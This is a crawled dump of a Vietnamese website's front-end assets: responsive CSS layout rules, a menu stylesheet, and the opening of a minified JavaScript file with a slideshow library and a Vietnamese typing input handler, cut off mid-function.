 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:446px;height:353px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:520px;height:353px;display:block;}
 .knswli-image-list .ili{width:150px;display:block;position:relative;margin-right:20px; float:left;}.knswli-image-list .ili img{width:150px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 80px; margin-top: 7px; margin-right: 8px; height: 55px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 80px; height:55px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 200px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 200px;}
 .knswli-video-left{width:670px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:350px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:665px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:320px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:220px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 430px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 300px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #;}
	.news-content *{ text-align:justify;width:650px;}	
}
@media only screen and (max-width:999px) and (min-width:768px) {	
	.container, .wrapper{width: 760px;}	
	.navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 6px; color: #fff;  text-transform:uppercase;}
	.span85{width:760px;} 
	.span323_npt{width:55%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
	.nav21_npt li{width:23%;}
	.span61 {width: 500px !important;}
	.span61 > div > span{ width: 500px; height: 280px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 500px;}	
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 500px !important; max-height: 280px !important; }
	.span31 {width: 250px !important;}
	.npt_sli{width: 500px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav111 > li{ float: left;width: 143px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 143px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 143px;};
 .nav111 > li > div { float: right; width: 143px; }
 .boxThoisu { width: 335px;}
 .span47{width:370px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:370px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 370px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 100px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 100px;height: 60px; }
 .nav14 > li > div { float: right; width: 260px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:350px;height:300px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:410px;height:300px;display:block;}
 .album .knswli-image-title a{font-size:18px;line-height:1.1;}
 .knswli-image-list .ili{width:110px;display:block;position:relative;margin-right:20px; float:left;}.knswli-image-list .ili img{width:110px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 120px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 120px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 200px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 200px;}
 .knswli-video-left{width:760px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:350px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:760px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:380px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:280px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 430px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 300px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:650px;}
}
@media only screen and (max-width:767px){
	.container, .wrapper{width: 620px; }
	.navbar .nav > li > a { padding: 10px 5px; font-family: Tahoma; font-size: 6px; color: #fff;  text-transform:uppercase;}
	.span85{width:620px;} 
	.span323_npt{width:45%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
	.nav21_npt li{width:30%;}
	.span61 {width: 620px !important;}
	.span61 > div > span{ width: 400px; height: 280px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 400px;}	
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 400px !important; max-height: 280px !important; }
	.span31 {width: 210px !important;}
	.npt_sli{width: 400px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav1 > li > div { float: right; width: 140px; }
.nav1 > li > div > h3> a { float: right;  width: 100%; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
 .nav111 > li{ float: left;width: 115px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 115px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 115px;};
 .nav111 > li > div { float: right; width: 115px; display:none; }
 .boxThoisu { width: 300px;}
 .span47{width:300px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:300px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 300px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 80px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 80px;height: 60px; }
 .nav14 > li > div { float: right; width: 210px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:300px;height:310px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:320px;height:310px;display:block;}
 .album .knswli-image-title a{font-size:16px;}
 .knswli-image-list .ili{width:95px;display:block;position:relative;margin-right:10px; float:left;}.knswli-image-list .ili img{width:95px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 100px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 100px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 160px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 160px;}
 .knswli-video-left{width:620px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:300px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:620px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:380px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:280px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 90%;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 400px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .foot_npt{width: 90%; margin:0 auto;}
	.span210 *{width: 600px;margin:0 auto;}	
	.span210 .itCatChild *{width: 600px;margin:0 auto; }
	.itemChildTop>span{ display:block;height:300px;}
 .itemChildTop>span img { height:300px;}
	.news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:650px;}
}
@media only screen and (max-width: 590px){
.container, .wrapper{width: 320px; }
	.navbar .nav > li > a { padding: 10px 5px; font-family: Tahoma; font-size: 2px; color: #fff;  text-transform:uppercase;}
	.span85{width:320px;} 
	.span323_npt{width:95%; height:auto;}
	.span450_npt{width:100%;}
	.nav21_npt li{width:46%;}
	.span61 {width: 320px !important; height:400px;}
	.span61 > div > span{ width: 320px; height: 360px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 320px;max-height: 200px !important;}
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 90px; }
	.imgSlHot img { width: 320px !important; max-height: 200px !important; }	
	.npt_sli{width: 320px; height: 350px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 100px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 14px; font-weight: bold; line-height: 20px; padding: 5px 0; width: 320px; }
	.pboxslhot { color: #222; float: left; font-size: 12px; line-height: 20px; margin-bottom: 10px; width: 320px; }
	.span31 {width: 320px !important;}
	.fixleft, .fixR { float:left; clear:both !important;}
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav1 > li > div { float: right; width: 240px; }
.nav1 > li > div > h3> a { float: right;  width: 100%; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
.bgtieudiem{ display:none}


 .nav111 > li{ float: left;width: 115px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 115px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 115px;};
 .nav111 > li > div { float: right; width: 115px; display:none; }
 .boxThoisu { width: 300px;}
 .span47{width:300px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:300px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 300px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 80px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 80px;height: 60px; }
 .nav14 > li > div { float: right; width: 210px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:320px;height:310px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:320px;height:310px;display:block;}
 .album .knswli-image-title a{font-size:16px;}
 .knswli-image-list .ili{width:95px;display:block;position:relative;margin-right:10px; float:left;}.knswli-image-list .ili img{width:95px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 100px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 100px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 160px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 160px;}
 .knswli-video-left{width:320px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:320px;margin-right:5px;}
 .knswli-video-center{width:320px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:318px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:310px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:210px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 320px;}
 .span450 {width: 320px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 200px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
	.foot_npt{width: 320px; margin:0 auto;}
	.span210 *{width: 320px}
	.span210 .itCatChild *{width: 320px}
	.news-content img{	
	width:320px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:320px;}
}
.news-content img{	
	width:95%;}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/menu.css
body_size: 373
content:

.l-grid::after,.site-header__nav .menu::after{content:""}dl,ol,ul{margin:0;padding:0}
a{/*!*/-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;display:block}.l-grid{padding:0 15px;margin:auto}.l-grid::after{display:block;clear:both}@media (min-width:1280px){.l-grid{width:1141px;padding:0}}
.site-header__nav{background:#586460;z-index:2}.site-header__nav .mega-menu,.site-header__nav .menu-item:hover,.site-header__nav .menu-item:hover .menu-heading{background:#505956}.site-header__nav .menu{height:45px;position:relative}.site-header__nav .menu::after{display:block;clear:both}.site-header__nav .menu-item{color:#fff;display:inline-block}.site-header__nav .menu-item:hover .mega-menu{display:block}.site-header__nav .menu-item.selected{background:#505956;border-left:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(255,255,255,.2)}.site-header__nav .menu-item.float-right .mega-menu{right:0}.site-header__nav .menu-heading{font-size:12px;font-size:1.2rem;color:#fff;font-weight:500;text-transform:uppercase;padding:14px 6px 12px}@media (min-width:1025px) and (max-width:1279px){.site-header__nav .menu-heading{padding:14px 8px 12px}}@media (min-width:1280px){.site-header__nav .menu-heading{font-size:13px;padding:13px 11px 12px}}.site-header__nav .mega-menu{display:none;width:230px;position:absolute;z-index:2}.site-header__nav .mega-menu li{border-bottom:1px solid rgba(255,255,255,.2)}.site-header__nav .mega-menu a{font-size:10px;font-size:1.0rem;color:#fff;padding:10px 18px}@media (min-width:1440px){.site-header__nav .mega-menu a{text-align:left}}.site-header__nav .mega-menu a:hover{padding-left:20px;background:#586460;color:#fff;text-decoration:none}


--- FILE ---
content_type: application/javascript
request_url: https://senvangonline.net/jquery/npt.js
body_size: 33983
content:
function $JssorObject$(){function u(n,i){$JssorDebug$.$Execute(function(){if(n==undefined||n==null)throw new Error("param 'eventName' is null or empty.");if(typeof i!="function")throw"param 'handler' must be a function.";$Jssor$.$Each(t,function(t){if(t.$EventName==n&&t.$Handler===i)throw new Error("The handler listened to the event already, cannot listen to the same event of the same object with the same handler twice.");})});t.push({$EventName:n,$Handler:i})}function f(n,i){$JssorDebug$.$Execute(function(){if(n==undefined||n==null)throw new Error("param 'eventName' is null or empty.");if(typeof i!="function")throw"param 'handler' must be a function.";});$Jssor$.$Each(t,function(r,u){r.$EventName==n&&r.$Handler===i&&t.splice(u,1)})}function e(){t=[]}function r(){$Jssor$.$Each(i,function(n){$Jssor$.$RemoveEvent(n.$Obj,n.$EventName,n.$Handler)});i=[]}var n=this,t=[],i=[];n.$Listen=function(n,t,r,u){$JssorDebug$.$Execute(function(){if(!n)throw new Error("param 'obj' is null or empty.");if(t==undefined||t==null)throw new Error("param 'eventName' is null or empty.");if(typeof r!="function")throw"param 'handler' must be a function.";$Jssor$.$Each(i,function(i){if(i.$Obj===n&&i.$EventName==t&&i.$Handler===r)throw new Error("The handler listened to the event already, cannot listen to the same event of the same object with the same handler twice.");})});$Jssor$.$AddEvent(n,t,r,u);i.push({$Obj:n,$EventName:t,$Handler:r})};n.$Unlisten=function(n,t,r){$JssorDebug$.$Execute(function(){if(!n)throw new Error("param 'obj' is null or empty.");if(t==undefined||t==null)throw new Error("param 'eventName' is null or empty.");if(typeof r!="function")throw"param 'handler' must be a function.";});$Jssor$.$Each(i,function(u,f){u.$Obj===n&&u.$EventName==t&&u.$Handler===r&&($Jssor$.$RemoveEvent(n,t,r),i.splice(f,1))})};n.$UnlistenAll=r;n.$On=n.addEventListener=u;n.$Off=n.removeEventListener=f;n.$TriggerEvent=function(n){var i=[].slice.call(arguments,1);$Jssor$.$Each(t,function(t){t.$EventName==n&&t.$Handler.apply(window,i)})};n.$Destroy=function(){r();e();for(var t in n)delete n[t]};$JssorDebug$.$C_AbstractClass(n)}function $JssorAnimator$(n,t,i,r,u,f){function ct(n){h+=n;o+=n;c+=n;k+=n;s+=n;b+=n;rt=n}function yt(t,i){var r=t-h+n*i;return ct(r),o}function d(n,l){var a=n,v,p,k,d,g;y&&(a>=o||a<=h)&&(a=((a-h)%y+y)%y+h);(!ut||w||l||s!=a)&&(v=Math.min(a,o),v=Math.max(v,h),(!ut||w||l||v!=b)&&(f&&(p=(v-c)/(t||1),i.$Reverse&&(p=1-p),k=$Jssor$.$Cast(u,f,p,ot,ht,st,i),$Jssor$.$Each(k,function(n,t){ft[t]&&ft[t](r,n)})),e.$OnInnerOffsetChange(b-c,v-c)),b=v,$Jssor$.$Each(nt,function(t,i){var r=n<s?nt[nt.length-i-1]:t;r.$GoToPosition(n-rt,l)}),d=s,g=n,s=a,ut=!0,e.$OnPositionChange(d,g))}function et(n,t,i){$JssorDebug$.$Execute(function(){t!==0&&t!==1&&$JssorDebug$.$Fail("Argument out of range, the value of 'combineMode' should be either 0 or 1.")});t&&n.$Locate(o,1);i||(o=Math.max(o,n.$GetPosition_OuterEnd()+rt));nt.push(n)}function lt(){if(l){var t=$Jssor$.$GetNow(),r=Math.min(t-tt,i.$IntervalMax),n=s+r*v;tt=t;n*v>=a*v&&(n=a);d(n);!w&&n*v>=a*v?at(it):p(lt)}}function g(n,t,i){l||(l=!0,w=i,it=t,n=Math.max(n,h),n=Math.min(n,o),a=n,v=a<s?-1:1,e.$OnStart(),tt=$Jssor$.$GetNow(),p(lt))}function at(n){l&&(w=l=it=!1,e.$OnStop(),n&&n())}var p;n=n||0;var e=this,l,vt,a,v,w,tt=0,ot,st,ht,it,rt=0,s=0,b=0,ut,c=n,k=n+t,h,o,y,nt=[],ft;p=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame;$Jssor$.$IsBrowserSafari()&&$Jssor$.$BrowserVersion()<7&&(p=null,$JssorDebug$.$Log("Custom animation frame for safari before 7."));p=p||function(n){$Jssor$.$Delay(n,i.$Interval)};e.$Play=function(n,t,i){g(n?s+n:o,t,i)};e.$PlayToPosition=g;e.$PlayToBegin=function(n,t){g(h,n,t)};e.$PlayToEnd=function(n,t){g(o,n,t)};e.$Stop=at;e.$Continue=function(n){g(n)};e.$GetPosition=function(){return s};e.$GetPlayToPosition=function(){return a};e.$GetPosition_Display=function(){return b};e.$GoToPosition=d;e.$GoToBegin=function(){d(h,!0)};e.$GoToEnd=function(){d(o,!0)};e.$Move=function(n){d(s+n)};e.$CombineMode=function(){return vt};e.$GetDuration=function(){return t};e.$IsPlaying=function(){return l};e.$IsOnTheWay=function(){return s>c&&s<=k};e.$SetLoopLength=function(n){y=n};e.$Locate=yt;e.$Shift=ct;e.$Join=et;e.$Combine=function(n){et(n,0)};e.$Chain=function(n){et(n,1)};e.$GetPosition_InnerBegin=function(){return c};e.$GetPosition_InnerEnd=function(){return k};e.$GetPosition_OuterBegin=function(){return h};e.$GetPosition_OuterEnd=function(){return o};e.$OnPositionChange=e.$OnStart=e.$OnStop=e.$OnInnerOffsetChange=$Jssor$.$EmptyFunction;e.$Version=$Jssor$.$GetNow();i=$Jssor$.$Extend({$Interval:16,$IntervalMax:50},i);$JssorDebug$.$Execute(function(){i=$Jssor$.$Extend({$LoopLength:undefined,$Setter:undefined,$Easing:undefined},i)});y=i.$LoopLength;ft=$Jssor$.$Extend({},$Jssor$.$StyleSetter(),i.$Setter);h=c=n;o=k=n+t;st=i.$Round||{};ht=i.$During||{};ot=$Jssor$.$Extend({$Default:$Jssor$.$IsFunction(i.$Easing)&&i.$Easing||$JssorEasing$.$EaseSwing},i.$Easing)}function $JssorPlayerClass$(){function i(n){function r(u){var f=$Jssor$.$EventSrc(u);t=f.pInstance;$Jssor$.$RemoveEvent(f,"dataavailable",r);$Jssor$.$Each(i,function(n){n!=t&&n.$Remove()});n.pTagName=t.tagName;i=null}function u(t){var u,f;return t.pInstance||(f=$Jssor$.$AttributeEx(t,"pHandler"),$JssorPlayer$[f]&&($Jssor$.$AddEvent(t,"dataavailable",r),u=new $JssorPlayer$[f](n,t),i.push(u),$JssorDebug$.$Execute(function(){$Jssor$.$Type(u.$Remove)!="function"&&$JssorDebug$.$Fail("'pRemove' interface not implemented for player handler '"+f+"'.")}))),u}var f=this,t,i=[];f.$InitPlayerController=function(){if(!n.pInstance&&!u(n)){var t=$Jssor$.$Children(n);$Jssor$.$Each(t,function(n){u(n)})}}}var t=this,n=[];t.$EVT_SWITCH=21;t.$FetchPlayers=function(t){t=t||document.body;var r=$Jssor$.$FindChildren(t,"player");$Jssor$.$Each(r,function(t){n[t.pId]||(t.pId=n.length,n.push(new i(t)));var r=n[t.pId];r.$InitPlayerController()})}}function setTypingMode(n){keymodeid=n;theTyper&&(theTyper.keymode=initKeys());supported||disabled||(alert("Xin loi, trinh duyet web cua ban khong cho phep dung VietTyping.\n"),disabled=!0)}function telexingVietUC(n){(n.vietarea=!0,n.onkeyup=null,supported)&&(n.onkeypress=vietTyping,n.getCurrentWord=getCurrentWord,n.replaceWord=replaceWord,n.onkeydown=onKeyDown,n.onmousedown=onMouseDown,n.getValue=function(){return this.value},n.setValue=function(n){this.value=n},theTyper||(theTyper=new CVietString("")))}function getEvt(n,t){return t?t.event.keyCode:typeof n=="string"?n.charCodeAt(0):document.all?event.keyCode:n&&n.which?n.which:0}function onKeyDown(n){var t=getEvt(n,this.win);return this.id=="SP1234"&&(t==10||t==13)?AdvSearch():(t==10||t==13?(reset(1),linebreak=1):t<49&&t!=16&&t!=20&&(linebreak=0,reset(t==32)),!0)}function onMouseDown(){return reset(0),linebreak=0,!0}function vietTyping(n){var i=getEvt(n,this.win),t;return theTyper.value=this.getCurrentWord(),t=i>32&&theTyper.typing(i),t&&this.replaceWord(theTyper.value),!t}function getCurrentWord(){var i,t,n;if(!document.all)return this.value;if(i=this.document.selection.createRange(),i.text)return null;t=-10;do 